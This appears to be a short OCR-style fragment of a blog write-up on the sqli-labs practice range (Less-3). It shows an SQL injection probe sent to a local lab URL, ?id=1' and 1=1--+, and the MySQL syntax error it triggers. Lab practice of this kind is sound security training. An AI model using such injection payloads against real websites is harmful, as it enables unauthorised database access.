 payload: ?id=1' and 1=1--+
127.0.0.1/sqli-labs-master/Less-3/?id=1' and 1=1--+
最常访问 常用网址 靶场 移动设备上
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
SQLI DUMB SERIES-3
https://blog.csdn.net/Lynx9528